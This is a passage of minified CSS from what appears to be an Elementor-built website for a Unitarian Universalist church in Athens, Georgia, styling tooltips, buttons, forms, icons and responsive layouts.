.ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-2990 .elementor-element.elementor-element-3bb45644 .elementor-repeater-item-be19c80.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F4F63;background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #1F4F638A 0%, #1F4F63 100%);opacity:1;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2% 8% 8% 8%;}.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-38246520 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:15px;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-2d583648.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title{color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-type-html{padding-bottom:0px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]{background-color:#C18615;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous{background-color:#BD3333;color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-4e8b2bc7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:2% 2% 2% 2%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-57054356.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 3% 3% 5%;}.elementor-2990 .elementor-element.elementor-element-7af4269 .elementor-repeater-item-21fbdc6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce > .elementor-widget-container{margin:0px 0px 19px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce{text-align:center;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:34px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1.4vw;font-weight:700;fill:#1F4F63;color:#1F4F63;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D4951B;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus{background-color:#1F4F63;color:#FFFFFF;border-color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:hover svg, .elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-7af4269{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7c251908:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/heart-3a.png");background-size:cover;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2990 .elementor-element.elementor-element-7c251908 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-208b4476{--spacer-size:50px;}.elementor-2990 .elementor-element.elementor-element-3bb45644:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;}.elementor-2990 .elementor-element.elementor-element-3bb45644 > .elementor-background-overlay{background-color:#F8F8F8;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2990 .elementor-element.elementor-element-3bb45644{border-style:solid;border-width:8px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 .elementor-repeater-item-8c477b8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{margin:36px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 6% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-2df2a01d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d{text-align:center;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:23vw;max-width:19vw;height:142px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-6d2f2461 .elementor-repeater-item-d3f21dd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-2990 .elementor-element.elementor-element-4b9e7243 .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:9px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-39127ef2{text-align:center;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:1.1em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae{text-align:center;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.3vw;font-weight:400;line-height:0.8em;letter-spacing:0.5px;color:#1A1818;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:6px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-5d5a5100 .elementor-repeater-item-7b9c98f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-29ffaffd.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-13e5b73b.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:13px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title{margin-block-end:6px;color:#282828;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-stacked .elementor-icon{background-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-framed .elementor-icon, .elementor-2990 .elementor-element.elementor-element-7bb1960.elementor-view-default .elementor-icon{fill:#2D565F;color:#2D565F;border-color:#2D565F;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon{font-size:13px;padding:16px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:700;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:0.9rem;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:26px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-748682b2 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:end;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:0.8vw;font-weight:800;text-transform:uppercase;line-height:3.6em;letter-spacing:4px;color:#212121;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2990 .elementor-element.elementor-element-735126ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:left;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon{background-color:#ffffff;--icon-padding:0.6em;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon i{color:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon svg{fill:#C18615;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover{background-color:#ffffff;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover i{color:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-social-icon:hover svg{fill:#1F4F63;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:22px;}.elementor-2990 .elementor-element.elementor-element-0aee201 .elementor-repeater-item-64fbc9c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:0.8vw;font-weight:800;line-height:1.5em;letter-spacing:1px;color:#212121;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-2990 .elementor-element.elementor-element-9b73513 .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-ce3768c img{height:130px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-9b73513{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-935db9c .elementor-repeater-item-72e57e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-71693bd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-e668960{width:auto;max-width:auto;text-align:start;}.elementor-2990 .elementor-element.elementor-element-e668960 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960 img{width:100%;height:189px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-b299ebf{width:auto;max-width:auto;text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf img{height:178px;object-fit:contain;object-position:center center;}.elementor-2990 .elementor-element.elementor-element-ce7d825 .elementor-repeater-item-3fae766.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2990 .elementor-element.elementor-element-eab6884.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button{background-color:#205064;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-297be80{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:16px 10px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-297be80 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button{background-color:#094F04;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#FFFFFF;color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:hover, .elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button:focus{background-color:#C18615;}.elementor-2990 .elementor-element.elementor-element-92f564a{width:auto;max-width:auto;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:16px 0px 0px 10px;}.elementor-2990 .elementor-element.elementor-element-92f564a .elementor-button-content-wrapper{flex-direction:row;}.elementor-2990 .elementor-element.elementor-element-4aa6b707:not(.elementor-motion-effects-element-type-background), .elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{border-style:solid;border-width:10px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 36px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-2b38a6e .elementor-button{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3bb45644{padding:50px 20px 50px 20px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:100%;max-width:100%;height:118px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:30px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0% 0% 0% 20%;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:start;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:0.8rem;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:0px 20px 50px 20px;}}@media(min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:42%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:31.664%;}.elementor-2990 .elementor-element.elementor-element-7c251908{width:26%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:19%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:34%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:34.95%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:65.05%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:46.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2990 .elementor-element.elementor-element-1c4b730b{width:50%;}.elementor-2990 .elementor-element.elementor-element-57054356{width:50%;}.elementor-2990 .elementor-element.elementor-element-60fa5f88{width:100%;}.elementor-2990 .elementor-element.elementor-element-746150ef{width:100%;}.elementor-2990 .elementor-element.elementor-element-375d91d1{width:100%;}.elementor-2990 .elementor-element.elementor-element-5d08b07{width:100%;}.elementor-2990 .elementor-element.elementor-element-735126ae{width:100%;}.elementor-2990 .elementor-element.elementor-element-a46fe8b{width:100%;}.elementor-2990 .elementor-element.elementor-element-2125b47f{width:100%;}}@media(max-width:767px){.elementor-2990 .elementor-element.elementor-element-1c4b730b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7d5d3db8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-wrapper{gap:0px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon{font-size:50px;}.elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title, .elementor-2990 .elementor-element.elementor-element-2d583648 .elementor-icon-box-title a{font-size:23px;}.elementor-2990 .elementor-element.elementor-element-38246520{padding:0px 12px 15px 12px;}.elementor-2990 .elementor-element.elementor-element-57054356 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-4e5abe3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-46e70ce .elementor-heading-title{font-size:29px;line-height:1.3em;}.elementor-2990 .elementor-element.elementor-element-a28c695 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2990 .elementor-element.elementor-element-a28c695 .elementor-button{font-size:20px;}.elementor-2990 .elementor-element.elementor-element-f9dca03 